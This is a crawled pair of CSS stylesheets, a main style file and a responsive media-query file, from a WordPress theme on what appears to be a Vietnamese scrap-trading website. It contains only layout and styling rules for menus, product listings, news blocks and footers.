width: 100%;padding-top: 0px;
}
.logocongty img{
width: 84%;
    padding-left: 18px;
    margin-left: 63px;
}
#mvctable
{

    font-size: 14px;
    line-height: 23px;
}
h1{
  font-size: 30px;
  font-weight: bold;
  line-height: 1em;
  margin-bottom: 20px;
  color: #000;
}
p{
  color: #000;
  line-height: 1.643em;
}
.wrapper-header{
  /*float: left;*/
  width: 100%;
  background: #fff;
   
}
.banner1{
  margin-right: 0px;
  margin-left: 0px;
}
.banner1 img{
width: 961px;
}
.header-support{
    /* float: left; */
    width: 960px;
    padding: 0px 0 0px 0;
    margin-left: auto;
    margin-right: auto;
   /*  -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    border-top: 6px solid #49a7a4;*/
}
.main-menu .current-menu-item a{
  color:#fccc43;
}
.main-menu2 .current-menu-item a{
  color:#0657ab;
}
.hotline-top{
  /*border-left: 1px solid #e5e5e5;*/
}
.shipping-top,.hotline-top{
  margin-top: 15px;
}
.backa{
background: #006acf; padding-right: 11px !important;
}
@media (max-width: 991px) and (min-width: 768px)
{
.menu-mobile {
    text-align: right;
    margin-top: 20px;
    padding-right: 10px;
}
.header-menu{
width: 100% !important;
}
}
.header-menu{
    /* float: left; */
    width: 960px;
    margin-bottom: 1px;
    /*background: #FA3700;
     margin-top: 5px; */
    margin-left: auto;
    margin-right: auto;
    /*  -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);*/

}
.row{
  margin-right: -11px;
    margin-left: -6px;
}
.top_menu{
  width:960px;
  background:#ccc;
  padding:0px;
  margin:auto;
  height:100%;
  clear:both;
  color:#000;
  margin-top:5px;
}
.menu-top{
  float: left;
  width: 100%;
  height: 36px;
  padding: 4px 0;
}
.main-menu{
  float: left;
  line-height: 30px;
}
.main-menu li{
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  border-left: 1px solid #3474b7;

}
.main-menu li:first-child{
  border-left: none;
  padding-left: 0;
}
.main-menu li a{ 
  color: #fff;
}
.main-menu li a:hover{
  text-decoration: none;
  color:#fccc43;
  
}
.main-menu2{
  float: right;
  margin-bottom:5px;
  margin-top:5px;
}
.main-menu2 li{
  float: left;
  padding-right: 15px;
  border-right:1px solid #CCC;
  padding-left:15px;
}
.main-menu2 li:last-child{
  padding-right: 20px;
  border:none;
}
.main-menu2 li a{ 
  font-weight: bold;
  color: #000;
  font-size: 12px;
}
.main-menu2 li a:hover{
  text-decoration: none;
  color: #000;
}
.content-footer{
  float: left;
  width: 100%;
  border-top: 2px solid #ccc;
  padding-top: 0px;
  padding-bottom: 0px;
}
.coppyright p,.address-footer p{
  font-size: 12px;
  color: #000;
  margin-bottom: 5px;
}
.coppyright p span{
  font-weight: bold;
  color: #ff0000;
  margin-right: 10px;
}
.coppyright p a img{
  margin-top: -5px;    width: auto;
}
.coppyright 
.address-footer p strong{
  color: #0066cc;
  font-weight: bold;
  margin-right: 5px;
}
.line2{
  margin-left: 48px;
}
.line3{
  margin-left: 50px;
}
.title-cate{
  float: left;
  width: 100%;
  margin: 3px 0 15px 0;
}
.title-cate .line{
  border-top: 1px solid #d5d5d5;
}
.title-cate .title-line{
  color: #0e86d7;
  font-size: 16px;
  font-weight: bold;
  text-align: left;
  width: 100%;
  padding:0px 40px;
  background:#006acf url('images/dm.png') no-repeat 10px center;
  height:34px;
  line-height:35px;
}
.title-cate .title-line a{
  color: #fff;
  text-decoration: none;
      /*text-transform: uppercase;*/
}
.title-cate .title-line a:hover{
  color: #FFF;
  text-decoration: none;
}
.home_new_title .title-line{
  color: #0e86d7;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    width: 100%;
    padding: 0px 40px;
    background: #CC0000 url('images/dm.png') no-repeat 10px center;
    height: 34px;
    line-height: 35px;
}
.thumbnail-product{
  float: left;
  width: 100%;
  margin-bottom: 1px;
  text-align: center;
 /* min-height:178px;  */  padding: 10px;
}
.thumbnail-product img{
/*width: 100%;*/
}
.thumbnail1 img{
width: 100%;
}
.title-product{
/*  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  text-align: left;
  font-size: 12px;
  margin-bottom: 1px;*/height: 31px;
}
.title-product a{
    color: #CC0000;
    text-transform: none;
    /* font-size: 15px; */
    /* font-family: tahoma; */
    font-weight: normal;
    /* padding-left: 2px; */
    /* padding-right: 2px; */
    font-family: Arial;
    font-size: 12px;
    font-weight: bold;
    /* text-align: center; */
}
.title-product1{
/*  color: #333;
  font-weight: bold;
  text-transform: uppercase;
  text-align: left;
  font-size: 13px;
  margin-bottom: 1px;*/
text-align: left;
    margin-left: 5px;
height: 37px;
    overflow: hidden;
}
.title-product1 a{
    color: #CC0000;
    text-transform: none;
    /* font-size: 15px; */
    /* font-family: tahoma; */
    font-weight: normal;
    /* padding-left: 2px; */
    /* padding-right: 2px; */
    font-family: Arial;
    font-size: 13px;
     /*font-weight: bold;
    text-align: center; */
}

.price1 p{
      color: rgba(156, 156, 156, 0.75);
    font-size: 11px;
}
.price{
  padding-top: 0px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    font-weight: bold;
    color: #C40000;
}
p.price span
{

  font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
  }
p.price span
{
  padding: 5px 20px;
    background: linear-gradient(180deg, #F0EFEF 20%, #E0DEDE 60%) repeat scroll 0 0 transparent;
    border-radius: 40px 40px 40px 40px;
}
p.qua_tang
{
  font-size: 11px;
    padding-top: 4px;background: url('images/icon55.png') no-repeat 3px center;
    text-align: left;
    padding-left: 23px;
}
p.qua_tang strong{
      color: #CC0000;
    font-size: 14px!important;

}
.readmore{
  text-align: center;
}
.readmore a{
  color: #ff0000;  
  font-size: 12px;
}
.line-cate{
  border-top: 1px solid #e0e0e0;
  margin: 10px 0 10px 0;
  float: left;
  width: 100%;
}
.box-product{
  float: left;
  width: 100%;
  margin-bottom: 15px;
  border: 1px solid rgba(204, 0, 0, 0.43);
}
.backcum{
  color: #666;
  font-size: 12px;
  margin-top: -5px;
}
.backcum a{
  color: #666;
}
.product-detail{
  float: left;
  width: 100%;
  margin-bottom: 60px;
}
.product-detail p{    font-size: 13px !important;
    text-align: justify;}
.product-detail img{
 max-width: 500px;
display: block;
    margin-left: auto;
    margin-right: auto;height: auto;
}
.content-detail{
  padding-left: 10px;
}
.content-detail h3{
  font-size: 20px;
  font-weight: bold;
  /*text-transform: uppercase;*/
  color: #F00;
  line-height: 1.4em;
  margin-bottom: 15px;
}
.box-price{
  background: #0657ab;
  color: #fff;
  font-weight: bold;
  font-size: 18px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  padding: 5px 20px;
  float: left;
  margin-top: 0px;
}
.img_detail{
margin-bottom: 15px;
}
.phone-order{
  float: left;
  width: 100%;
  background: url('images/icon_phone.jpg') no-repeat left center;
  font-weight: bold;
  color: #333;
  padding-left: 30px;
  margin-top: 15px;    margin-bottom: 10px;
}
.phone-order span{
  font-size: 18px;
  color: #ff3737;
}
.list-news{
  margin-bottom: 5px;
    float: left;
    border-bottom: 1px solid #cecece;
    padding-bottom: 5px;
}
.bobo{
  overflow: hidden;
    position: absolute;
         top: 0; 
    right: 0; 
     bottom: 0; 
     left: 0; 
}
.bobo img
{
  position: absolute;width: 140px;
}
.thumbnail-news{
  border: 1px solid #cecece;
  padding: 3px;height: 109px;width: 142px;
}
.list-news h3{
  font-size: 18px;
  font-weight: bold;
  line-height: 1.4em;
  text-align: justify;
}
.list-news h3 a{
  font-size: 14px;
    font-weight: bold;text-decoration: none;color: #ff6600;
}
.list-news h3 a:hover{
  font-size: 14px;
    font-weight: bold;
    color: #ff6600;
    text-decoration: none;
}
.description-new p{
  text-align: justify;/*width: 79%;*/
}
.ngay_gio{

    padding-top: 5px;
    padding-bottom: 4px;
    background: url('images/glyphicons.png') no-repeat 1px;
padding-left: 20px;
}
.description-new{
  padding-right: 5px;width: 75%;
}
h2.title-page{
  font-size: 24px;
  font-weight: bold;
  color: #0e86d7;
 
margin-bottom: 14px;
    margin-top: 8px;
}
.backcum{
  margin-bottom: 2px;
  border-bottom:1px dotted #ccc;
  padding-bottom:5px;
  padding-top:5px;
  margin-top:6px;
  border-top:1px dotted #ccc;

}
.paging{
  float: left;
  width: 100%;
}
.paging li{
  float: left;
  margin-right: 7px;
}
.paging li:first-child{
  display: none;
}
.paging li a,.paging li span{
  padding: 7px 10px;
  background: #ccc;
  color: #000;
}
.paging li span.current,.paging li a:hover{
  background: #0657ab;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
}
.feature-product h2{
  color: #0657ab;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 10px;
  border-bottom: 1px solid #d5d5d5;
}
.content-left-news{
  float: left;
  width: 100%;
}
.banner-bottom{
  float: left;
  width: 100%;
  margin-top: 65px;
}
.new-detail h2.title-page{
  margin-bottom: 20px;
}
.new-detail p{
  color: #333;
  line-height: 1.5em;
  margin-bottom: 25px;
}
.new-detail .content-left-news{
  padding-right: 30px;
}
.other-news{
  float: left;
  width: 100%;
  padding-top: 40px;
  border-top: 1px solid #ccc;
  margin-top: 20px;
}
.other-news h3{
  color: #000;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.other-news li{
  background: url('../images/li_icon.png') no-repeat center left;
  padding-left: 15px;
  margin-bottom: 7px;
}
.other-news li a{
  color: #333;
}
.other-news li a:hover{
  color: #0657ab;
  text-decoration: none;
}
.map-banner{
  float: left;
  width: 100%;
}
.row-contact{
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.row-contact input{
  width: 100%;
  height: 40px;
  line-height: 40px;
  border: 1px solid #ccc;
  border-radius: 3px;;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  padding: 0 10px;
}
.row-contact textarea{
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 3px;;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  padding: 10px;
  height: 200px;
  resize: none;
}
.row-contact input.wpcf7-submit {
  background: #0657ab none repeat scroll 0 0;
  border: 1px solid #0657ab;
  color: #fff;
  cursor: pointer;
  float: right;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  text-align: center;
  width: auto;
}
.wpcf7-response-output, .wpcf7-validation-errors{
  float: left;
  width: 100%;
}
.address-contact p{
  margin-bottom: 15px;
}
.title-cate .yte-page{
  width: 180px;
}
.list-products div.cate-line:last-child{
  display: none;
}
.cate-line-mobile:last-child{
  display: none !important;
}
.menu-footer{
  float: left;
  background: #f2f2f2;
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-top-left-radius: 3px;
  -moz-border-top-right-radius: 3px;
  padding: 10px;
  margin-top: 10px;
}
.menu-footer li{
  border-right: 1px solid #b1b1b1;
  float: left;
  font-size: 12px;
  line-height: 12px;
  padding-left: 10px;
  padding-right: 10px;
}
.menu-footer li:first-child{
  padding-left: 0;
}
.menu-footer li:last-child{
  border-right: none;
}
.menu-footer li a{
  font-size: 12px;
}
.box-price-contact{
  color: #0657ab;
  font-weight: bold;
  font-size: 18px;
}
.price-contact{
  color: #ff0000;
  font-weight: bold;
  font-size: 12px;
  text-align: center;
}
.content-detail-product1{
padding-top: 10px;
}
.content-detail-product{
  padding-top: 1px;
  padding-bottom: 10px;
  width: 100%;
  margin: 26px 0 0;
  
  border-bottom: 1px dashed #ccc;
font-size: 13px !important;
    text-align: justify;
}
.content-detail-product img{

display: block;
margin-left: auto;
margin-right: auto;
}
.box-thum-gallery{
  padding: 0 5px;
}
.box-thum-gallery a{
  border: 1px solid #ccc;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.home_content{
  clear:both;
}
.home_content_right{
  float:right;
 /* border-left:1px solid #ccc;*/
  padding-left:20px;
}
.home_content_right a{
  font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    color: #ff6600;
}
.home_content_right img{
  width: 10px;
}
.icon1 {
    float: left;
    padding: 1px;
    margin-right: 5px;
}
.home_new_title {
 /* background: #0657ab;
  padding:10px;
  font-size:16px;
  font-weight:bold;
  color:#fff;*/
  margin-bottom:20px;
  margin-top: 10px;
}
.home_new_title a{
  color:#fff;
}
.bg_pro{
    float: left;
    width: 100%;
    /* padding-top: 5px; */
    /* border-top: 1px #0e86d7 solid; */
    background-color: #fff;
    text-align: center

}
.header_bn{
  padding-left: 0px !important;
 /* padding:0px;
  clear:both;
  width:100%;
  margin-left: 0px;*/
   /* -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);*/
   
}
/*.ls-inner {
  width: 972px;
}*/
.container1{
  padding-right: 0px !important;
}
.header_banner{
  /*float:right;*/
 /* margin-left: auto;
  margin-right: auto;*/
}
.cate_title{
    color: #fff;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
    font-weight: bold;
    /*border-bottom: #0e86d7 solid 2px;*/
    /* margin-right: 9px; */
    background-color:#006acf;
    text-transform: uppercase;
    padding-top: 4px;
}
.menu_catgory{
  float:left;
  width:100%;
  /*min-height:210px;*/
  /*background:url(images/bg_menu_cat.jpg) center left repeat-y;*/margin-top: 2px;background-color: #fff;
}
.menu_catgory li{
    /* margin: 7px 0px; */
    border-bottom: 1px solid #78B43D;
    padding-bottom: 1px;
    background: url(images/li.png) no-repeat 4px 13px;
    margin-left: 0px;
    border-left: 3px solid #78B43D;
    line-height: 28px;
    padding-top: 6px;
    border-right: 1px solid #C1FF85;
}
.menu_catgory li a{
   color: #03B159 !important;
    font-size: 14px;
    padding-left: 15px;
    /* font-weight: 600; */
    text-transform: none;
    font-family: Arial;
}
.menu_catgory li a:hover
{
   color: #FA3700;
}
.menu_catgory .current-menu-item a{
  color:#F00; 
}
.toggle_menu{
  /*float: right !important;*/margin-top: 24px;
}
.toggle_menu img{
width: auto;
}
h2.title-widget{
      color: #fff;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
    font-weight: bold;
    border-bottom: #0e86d7 solid 2px;
    /* margin-right: 9px; 
    background-color: #FA3700;*/
    text-transform: uppercase;
    padding-top: 4px;background-color: #0e86d7;
}
.searchform{
  margin-top: 10px;
    margin-bottom: 9px;
    padding-left: 3px;
}
#searchsubmit{
  margin-left: 5px;
}
.tagcloud{
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  padding-right: 5px;
}
.menu_catgory1{
  float:left;
  width:100%;
  /*min-height:210px;*/
  /*background:url(images/bg_menu_cat.jpg) center left repeat-y;*/margin-top: 2px;background-color: #C8E7FD;
}
.menu_catgory1 li{
  /*margin: 7px 0px; */
    border-bottom: 1px solid rgba(162, 162, 162, 0.46);
    padding-bottom: 1px;
    background: url(images/li.png) no-repeat 4px 11px;
    margin-left: 0px;
    border-left: 0px solid #0E86D7;
    /* line-height: 28px; */
    padding-top: 6px;
    padding-left: 2px;
}
.menu_catgory1 li a{
        color: #063E65;
    font-size: 14px;
    padding-left: 16px;
    /* font-weight: 600; */
    /* text-transform: uppercase; */
    font-family: time new roman;
}
.menu_catgory1 li a:hover
{
   color: #FA3700;
}
.menu_catgory1 .current-menu-item a{
  color:#F00; 
}
/*----maqueen--*/
/*.container {
    width: 18em;
    height: 8em;
    margin: 1em auto;
    overflow: hidden;
    background: white;
    position: relative;
    box-sizing: border-box;
}*/
span.spbc{
  margin-top: 2px;
  margin-bottom: 2px;
  font-size: 13px;
}
.microsoft {
  overflow: hidden;
  height: 600px;background-color: #fff;
}
.microsoft  img{
 width:100%;
}
.marquee {
    top: 6em;
    position: relative;
    box-sizing: border-box;
    animation: marquee 15s linear infinite;
}

.marquee:hover {
    animation-play-state: paused;
}

/* Make it move! */
@keyframes marquee {
    0%   { top:   8em }
    100% { top: -11em }
}

/* Make it look pretty */
.microsoft .marquee {
  margin: 0;
    padding: 0 1em;
    line-height: 1.5em;
    font: 1em 'Segoe UI', Tahoma, Helvetica, Sans-Serif;
}

.microsoft:before, .microsoft::before,
.microsoft:after,  .microsoft::after {
   /* left: 0;
    z-index: 1;
    content: '';
    position: absolute;
    pointer-events: none;
    width: 100%; height: 2em;*/
    /*background-image: linear-gradient(180deg, #FFF, rgba(255,255,255,0));*/
}

.microsoft:after, .microsoft::after {
    bottom: 0;
    transform: rotate(180deg);
}

.microsoft:before, .microsoft::before {
    top: 0;
}

/* Style the links */
.vanity {
    color: #333;
    text-align: center;
    font: .75em 'Segoe UI', Tahoma, Helvetica, Sans-Serif;
}

.vanity a, .microsoft a {
    color: #1570A6;
    transition: color .5s;
    text-decoration: none;
}

.vanity a:hover, .microsoft a:hover {
    color: #F65314;
}

/* Style toggle button */
.toggle {
  display: block;
    margin: 2em auto;
}
/*---/marquee--*/
@media (max-width: 767px){
  .thumbnail-news
  {
    height: 101px;
    width: 134px;
  }
.title-product{
}
}

#footer{
 background: #519C07;
    border: 1px solid #4C9801;
    text-align: center;
}
div.add-cart {
    width: auto;
    height: 35px;
    line-height: 35px;
    float: left;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    color: #FFF;
    float: left;
    text-transform: capitalize;
    border: none;
}
div.add-cart a img {
    border-radius: 6px 6px 6px 6px;
}
@media (min-width: 1200px){
.description-new {
    padding-right: 1px;
    width: 79%;
    float: left;
}
}
@media (min-width: 768px){
.description-new {
    padding-right: 1px;
    width: 73%;
    float: left;
}
}
@media (min-width: 900px){
.description-new {
    padding-right: 1px;
    width: 79%;
    float: left;
}
}
@media (max-width: 600px){
.description-new {
    padding-right: 1px;
    width: 68%;
    float: left;
}
}
@media (max-width: 450px){
.description-new {
    padding-right: 1px;
    width: 50%;
    float: left;
}
}
.menu_catgory123 li{}
.title-widget{}
#cssmenu ul li ul li{
background: #008bdc;
    border-bottom: 1px solid #cecece;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css
body_size: 486
content:
@media (max-width: 320px){
  .logo-mobile{
    margin-top: 5px;
  }
  .header_bn{
	display:none;
}
}
@media (max-width: 767px) {
  body{
    font-size: 12px;
  }
  .no-padding-left-xs{
    padding-left: 0;
  }
  .no-padding-right-xs{
    padding-right: 0;
  }
    .header_bn{
	display:none;
}

  .header-support{
    padding: 10px 0; 
  }
  .hotline-top{
    margin-top: 0;
  }
  .shipping-top{
    margin-top: 5px;
  }
  .header-menu{
    float: left;
    height: 70px;
    padding: 15px 0;
    width: 100%;
    /*border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 5px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .title-cate .title-line {
    background: #70E200 none repeat scroll 0 0;
    color: #0657ab;
    font-size: 16px;
    font-weight: bold;
    margin: -14px auto 0;
    text-align: center;
    width: auto;
  }
  .backcum{
    margin-top: 15px; 
  }
  .content-detail{
    padding-left: 10px; 
  }
  .content-detail h3{
    font-size: 14px;
    margin-top: 20px;
  }
  .map{
    margin-bottom: 10px;
  }
  .content-left-news{
    border-right: none; 
  }
  .thumbnail-news img{
    width: 100%;
  }
  .description-new{
    margin-top: 10px;
    padding-right: 10px;
  }
  .list-news h3{
    margin-bottom: 5px;
    font-size: 14px;
  }
  .feature-product{
    margin-top: 40px;
  }
  .list-products div.cate-line-mobile:last-child{
    display: none !important;
  }
  .logo-mobile img{
    max-height: 40px;
  }
  .menu-footer li{
    float: left;
    width: 100%;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    border-right: 0;
  }
  .menu-footer li:last-child{
    border-bottom: none;
  }
  .menu-footer{
    margin-bottom: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
  }
  .home_content_right{
	/*display:none;	  */
}
.wrapper-header .visible-xs{
	border-bottom:none;	
}
.visible-xs{
	border-bottom:1px solid #ccc;	
	margin-bottom:10px;
}
.thumbnail-product{
	min-height:170px;	
}
}
@media (min-width: 768px) and (max-width: 800px) {
	    .header_bn{
	display:none;
}

  .header-menu{
    float: left;
    height: 100px;
    padding: 15px 0;
    width: 100%;
   /* border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 20px;
    padding-right: 10px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .backcum{
    margin-top: 15px; 
  }
  .line3{
  margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .no-padding-right-sm{
    padding-right: 0;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    /*background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;*/
    padding: 9px;
    text-align: right;
}
.list-menu-mobile{
display:none;}
#menu-menu-reponsive-900px li{
  background: #0657ab none repeat scroll 0 0;
    height: 37px;
    text-align: right;
    border-bottom: 1px solid #d5d5d5;
    padding: 9px;
}

}
@media (min-width: 992px) and (max-width: 1199px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}